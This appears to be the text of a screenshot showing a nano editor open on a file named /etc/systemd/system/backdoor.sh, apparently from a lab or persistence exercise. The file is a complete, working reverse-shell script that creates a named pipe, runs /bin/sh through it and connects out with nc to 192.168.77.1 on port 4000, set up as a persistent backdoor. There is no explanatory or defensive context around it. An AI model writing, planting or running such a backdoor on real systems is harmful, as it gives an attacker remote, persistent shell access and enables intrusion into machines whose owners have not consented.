 GNU nano 4.8 /etc/systemd/system/backdoor.sh Modified
#!/bin/sh
rm -f /tmp/f
mkfifo /tmp/f
cat /tmp/f | /bin/sh 2>&1 | nc 192.168.77.1 4000 > /tmp/f